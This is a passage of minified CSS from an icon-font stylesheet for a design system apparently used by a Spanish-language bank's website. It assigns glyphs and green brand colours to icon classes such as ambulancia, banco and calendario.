.path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ambulancia-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ambulancia-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ambulancia-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.ambulancia-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.analitica-consumo:before{content:"";color:#00693c;}.GDS-icon.analitica-consumo-bi .path1:before{content:"";color:#69be28;}.GDS-icon.analitica-consumo-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.analitica-consumo-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.analitica-consumo-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.analitica-consumo-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.analitica-consumo-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.analitica-consumo-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.analitica-consumo-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento:before{content:"";color:#00693c;}.GDS-icon.apartamento-bi .path1:before{content:"";color:#00693c;}.GDS-icon.apartamento-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apartamento-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.apartamento-bi .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.apoyo-ayuda:before{content:"";color:#00693c;}.GDS-icon.apoyo-ayuda-bi .path1:before{content:"";color:#00693c;}.GDS-icon.apoyo-ayuda-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apoyo-ayuda-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apoyo-ayuda-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.apoyo-ayuda-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.apoyo-ayuda-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.app:before{content:"";color:#00693c;}.GDS-icon.app-bi .path1:before{content:"";color:#00693c;}.GDS-icon.app-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.app-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.app-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.app-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.app-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.app-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.app-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.app-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.arbol-navidad:before{content:"";color:#00693c;}.GDS-icon.arbol-navidad-bi .path1:before{content:"";color:#00693c;}.GDS-icon.arbol-navidad-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.arbol-navidad-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.area:before{content:"";color:#00693c;}.GDS-icon.area-bi .path1:before{content:"";color:#00693c;}.GDS-icon.area-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.area-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.area-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.area-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.area-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.auditoria:before{content:"";color:#00693c;}.GDS-icon.auditoria-bi .path1:before{content:"";color:#00693c;}.GDS-icon.auditoria-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.auditoria-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.auditoria-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.auditoria-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.auto:before{content:"";color:#00693c;}.GDS-icon.auto-bi .path1:before{content:"";color:#00693c;}.GDS-icon.auto-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.auto-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.auto-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.auto-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.autogestion:before{content:"";color:#00693c;}.GDS-icon.autogestion-bi .path1:before{content:"";color:#00693c;}.GDS-icon.autogestion-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.autogestion-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.autogestion-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.autogestion-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.autogestion-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.avion:before{content:"";color:#00693c;}.GDS-icon.avion-bi .path1:before{content:"";color:#69be28;}.GDS-icon.avion-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.avion-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.avion-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.avion-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco:before{content:"";color:#00693c;}.GDS-icon.banco-bi .path1:before{content:"";color:#69be28;}.GDS-icon.banco-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.banco-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.banco-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco-bi .path11:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banco-bi .path12:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banking-dos-tarjetas:before{content:"";}.GDS-icon.banking-dos-tarjetas-bi .path1:before{content:"";color:none;}.GDS-icon.banking-dos-tarjetas-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banking-dos-tarjetas-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.banking-dos-tarjetas-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.banking-dos-tarjetas-bi .path5:before{content:"";margin-left:-1em;color:none;}.GDS-icon.base-datos:before{content:"";color:#00693c;}.GDS-icon.base-datos-bi .path1:before{content:"";color:#69be28;}.GDS-icon.base-datos-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.base-datos-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.base-datos-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.base-datos-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.belleza:before{content:"";color:#00693c;}.GDS-icon.belleza-bi .path1:before{content:"";color:#69be28;}.GDS-icon.belleza-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.belleza-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.belleza-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.belleza-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.belleza-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.belleza-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.beneficiarios:before{content:"";color:#00693c;}.GDS-icon.beneficiarios-bi .path1:before{content:"";color:#69be28;}.GDS-icon.beneficiarios-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.beneficiarios-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.beneficiarios-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.beneficiarios-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.beneficiarios-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bicicleta:before{content:"";color:#00693c;}.GDS-icon.bicicleta-bi .path1:before{content:"";color:#00693c;}.GDS-icon.bicicleta-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.bicicleta-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.bicicleta-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.bicicleta-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.billetera:before{content:"";color:#00693c;}.GDS-icon.billetera-bi .path1:before{content:"";color:#69be28;}.GDS-icon.billetera-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.billetera-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.billetera-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.billetera-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta:before{content:"";color:#00693c;}.GDS-icon.bloqueo-tarjeta-bi .path1:before{content:"";color:#00693c;}.GDS-icon.bloqueo-tarjeta-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.bloqueo-tarjeta-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-open:before{content:"";color:#00693c;}.GDS-icon.bloqueo-tarjeta-open-bi .path1:before{content:"";color:#00693c;}.GDS-icon.bloqueo-tarjeta-open-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.bloqueo-tarjeta-open-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-open-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-open-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-open-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-open-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.bloqueo-tarjeta-open-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.boveda:before{content:"";color:#00693c;}.GDS-icon.boveda-bi .path1:before{content:"";color:#00693c;}.GDS-icon.boveda-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.boveda-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.boveda-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.boveda-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.boveda-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.boveda-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.boveda-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.boveda-bi .path9:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.boveda-bi .path10:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.boveda-bi .path11:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.brazalete-pago:before{content:"";color:#00693c;}.GDS-icon.brazalete-pago-bi .path1:before{content:"";color:#69be28;}.GDS-icon.brazalete-pago-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.brazalete-pago-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.brazalete-pago-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.brazalete-pago-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.buscar:before{content:"";color:#00693c;}.GDS-icon.buscar-bi .path1:before{content:"";color:#69be28;}.GDS-icon.buscar-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.buscar-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.buscar-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cafe:before{content:"";color:#00693c;}.GDS-icon.cafe-bi .path1:before{content:"";color:#69be28;}.GDS-icon.cafe-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cafe-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cafe-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico:before{content:"";color:#00693c;}.GDS-icon.cajero-automatico-bi .path1:before{content:"";color:#69be28;}.GDS-icon.cajero-automatico-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path11:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path12:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path13:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path14:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path15:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cajero-automatico-bi .path16:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path17:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path18:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path19:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path20:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path21:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path22:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path23:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cajero-automatico-bi .path24:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.calendario:before{content:"";color:#00693c;}.GDS-icon.calendario-bi .path1:before{content:"";color:#00693c;}.GDS-icon.calendario-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calendario-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calendario-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.calendario-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.calendario-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calendario-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calendario-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calendario-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calendario-bi .path10:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calendario-bi .path11:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-feliz:before{content:"";color:#00693c;}.GDS-icon.calif-feliz-bi .path1:before{content:"";color:#69be28;}.GDS-icon.calif-feliz-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-feliz-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-feliz-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-insatisfecho:before{content:"";color:#00693c;}.GDS-icon.calif-insatisfecho-bi .path1:before{content:"";color:#69be28;}.GDS-icon.calif-insatisfecho-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-insatisfecho-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-insatisfecho-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-muyfeliz:before{content:"";color:#00693c;}.GDS-icon.calif-muyfeliz-bi .path1:before{content:"";color:#69be28;}.GDS-icon.calif-muyfeliz-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-muyfeliz-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-muyfeliz-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-muytriste:before{content:"";color:#00693c;}.GDS-icon.calif-muytriste-bi .path1:before{content:"";color:#00693c;}.GDS-icon.calif-muytriste-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.calif-muytriste-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-muytriste-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-triste:before{content:"";color:#00693c;}.GDS-icon.calif-triste-bi .path1:before{content:"";color:#00693c;}.GDS-icon.calif-triste-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.calif-triste-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.calif-triste-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.callcenter:before{content:"";color:#00693c;}.GDS-icon.callcenter-bi .path1:before{content:"";color:#69be28;}.GDS-icon.callcenter-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.callcenter-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.callcenter-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.callcenter-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cama:before{content:"";color:#c4c4c4;}.GDS-icon.cama-bi .path1:before{content:"";color:#00693c;}.GDS-icon.cama-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cama-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cama-bi .path4:before{content:"";margin-left:-1em;color:#69b92c;}.GDS-icon.cama-bi .path5:before{content:"";margin-left:-1em;color:#69b92c;}.GDS-icon.cama-bi .path6:before{content:"";margin-left:-1em;color:#69b92c;}.GDS-icon.cancer-mama:before{content:"";color:#ea5084;}.GDS-icon.cancer-mama-bi .path1:before{content:"";color:#ea5084;opacity:.74;}.GDS-icon.cancer-mama-bi .path2:before{content:"";margin-left:-1em;color:#ea5084;opacity:.74;}.GDS-icon.cancer-mama-bi .path3:before{content:"";margin-left:-1em;color:#ea5084;}.GDS-icon.cancer-mama-bi .path4:before{content:"";margin-left:-1em;color:#ea5084;}.GDS-icon.cancer-mama-bi .path5:before{content:"";margin-left:-1em;color:#ea5084;}.GDS-icon.cargador-electrico:before{content:"";color:#00693c;}.GDS-icon.cargador-electrico-bi .path1:before{content:"";color:#69be28;}.GDS-icon.cargador-electrico-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cargador-electrico-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cargador-electrico-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cargador-electrico-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cargador-electrico-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cargador-electrico-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.carpetas:before{content:"";color:#00693c;}.GDS-icon.carpetas-bi .path1:before{content:"";color:#00693c;}.GDS-icon.carpetas-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.carpetas-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cartas-credito:before{content:"";color:#00693c;}.GDS-icon.cartas-credito-bi .path1:before{content:"";color:#00693c;}.GDS-icon.cartas-credito-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cartas-credito-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cartas-credito-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cartas-credito-bi .path5:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cartas-credito-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cartas-credito-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.categoria-consumo:before{content:"";color:#00693c;}.GDS-icon.categoria-consumo-bi .path1:before{content:"";color:#69be28;}.GDS-icon.categoria-consumo-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.categoria-consumo-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.categoria-consumo-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.categoria-consumo-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.categoria-consumo-bi .path6:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.categoria-consumo-bi .path7:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.categoria-consumo-bi .path8:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cell:before{content:"";color:#00693c;}.GDS-icon.cell-bi .path1:before{content:"";color:#00693c;}.GDS-icon.cell-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cell-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cell-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.certificado:before{content:"";color:#00693c;}.GDS-icon.certificado-bi .path1:before{content:"";color:#69be28;}.GDS-icon.certificado-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.certificado-bi .path3:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.certificado-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.certificado-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.certificado-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.certificado-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.certificado-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.certificado-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.chat:before{content:"";color:#00693c;}.GDS-icon.chat-bi .path1:before{content:"";color:#00693c;}.GDS-icon.chat-bi .path2:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.chat-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.chat-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cheques:before{content:"";color:#00693c;}.GDS-icon.cheques-bi .path1:before{content:"";color:#00693c;}.GDS-icon.cheques-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cheques-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cheques-bi .path4:before{content:"";margin-left:-1em;color:#69be28;}.GDS-icon.cheques-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cheques-bi .path6:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cheques-bi .path7:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cheques-bi .path8:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.cheques-bi .path9:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.circulo-adjuntar:before{content:"";color:#00693c;}.GDS-icon.circulo-admiracion:before{content:"";color:#00693c;}.GDS-icon.circulo-alerta:before{content:"";color:#00693c;}.GDS-icon.circulo-apagar:before{content:"";color:#00693c;}.GDS-icon.circulo-bloquear:before{content:"";color:#00693c;}.GDS-icon.circulo-buscar:before{content:"";color:#00693c;}.GDS-icon.circulo-cerrar:before{content:"";color:#00693c;}.GDS-icon.circulo-chat:before{content:"";color:#00693c;}.GDS-icon.circulo-check:before{content:"";color:#00693c;}.GDS-icon.circulo-chevron-abajo:before{content:"";color:#00693c;}.GDS-icon.circulo-chevron-arriba:before{content:"";color:#00693c;}.GDS-icon.circulo-chevron-back:before{content:"";color:#00693c;}.GDS-icon.circulo-chevron-doble-abajo:before{content:"";color:#00693c;}.GDS-icon.circulo-chevron-doble-arriba:before{content:"";color:#00693c;}.GDS-icon.circulo-chevron-doble-back:before{content:"";color:#00693c;}.GDS-icon.circulo-chevron-doble-next:before{content:"";color:#00693c;}.GDS-icon.circulo-chevron-next:before{content:"";color:#00693c;}.GDS-icon.circulo-compartir-android:before{content:"";color:#00693c;}.GDS-icon.circulo-compartir-ios:before{content:"";color:#00693c;}.GDS-icon.circulo-contactanos:before{content:"";color:#00693c;}.GDS-icon.circulo-descargar:before{content:"";color:#00693c;}.GDS-icon.circulo-editar:before{content:"";color:#00693c;}.GDS-icon.circulo-eliminar:before{content:"";color:#00693c;}.GDS-icon.circulo-error:before{content:"";color:#00693c;}.GDS-icon.circulo-favoritos:before{content:"";color:#00693c;}.GDS-icon.circulo-flecha-abajo:before{content:"";color:#00693c;}.GDS-icon.circulo-flecha-egresar:before{content:"";color:#00693c;}.GDS-icon.circulo-flecha-ingresar:before{content:"";color:#00693c;}.GDS-icon.circulo-flecha-regresar:before{content:"";color:#00693c;}.GDS-icon.circulo-flecha-siguiente:before{content:"";color:#00693c;}.GDS-icon.circulo-guardar:before{content:"";color:#00693c;}.GDS-icon.circulo-hamburguesa:before{content:"";color:#00693c;}.GDS-icon.circulo-home:before{content:"";color:#00693c;}.GDS-icon.circulo-imagen:before{content:"";color:#00693c;}.GDS-icon.circulo-infonotificaciondark .path1:before{content:"";color:#00693c;}.GDS-icon.circulo-infonotificaciondark .path2:before{content:"";margin-left:-1em;color:#fff;}.GDS-icon.circulo-infonotificaciondark .path3:before{content:"";margin-left:-1em;color:#fff;}.GDS-icon.circulo-infonotificaciondark .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.circulo-informacion:before{content:"";color:#00693c;}.GDS-icon.circulo-interrogacion:before{content:"";color:#00693c;}.GDS-icon.circulo-listado:before{content:"";color:#00693c;}.GDS-icon.circulo-mas:before{content:"";color:#00693c;}.GDS-icon.circulo-masdark .path1:before{content:"";color:#00693c;}.GDS-icon.circulo-masdark .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.circulo-masdark .path3:before{content:"";margin-left:-1em;color:#fff;}.GDS-icon.circulo-mostrar:before{content:"";color:#00693c;}.GDS-icon.circulo-opciones:before{content:"";color:#00693c;}.GDS-icon.circulo-pantalla-completa:before{content:"";color:#00693c;}.GDS-icon.circulo-pantalla-reducir:before{content:"";color:#00693c;}.GDS-icon.circulo-play:before{content:"";color:#00693c;}.GDS-icon.circulo-posicion-consolidada:before{content:"";color:#00693c;}.GDS-icon.circulo-refrescar:before{content:"";color:#00693c;}.GDS-icon.circulo-settings:before{content:"";color:#00693c;}.GDS-icon.circulo-sonido:before{content:"";color:#00693c;}.GDS-icon.circulo-sonido-alto:before{content:"";color:#00693c;}.GDS-icon.circulo-sonido-cancelado:before{content:"";color:#00693c;}.GDS-icon.circulo-tiempo:before{content:"";color:#00693c;}.GDS-icon.circulo-tomar-foto:before{content:"";color:#00693c;}.GDS-icon.circulo-ubicar:before{content:"";color:#00693c;}.GDS-icon.compras:before{content:"";color:#00693c;}.GDS-icon.compras-bi .path1:before{content:"";color:#69be28;}.GDS-icon.compras-bi .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.compras-bi .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.compras-bi .path4:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.compras-bi .path5:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.computadora .path1:before{content:"";color:#69be28;}.GDS-icon.computadora .path2:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.computadora .path3:before{content:"";margin-left:-1em;color:#00693c;}.GDS-icon.computadora-bi .path1:before{content:"";color:#00693c;}.GDS-icon.computadora-bi 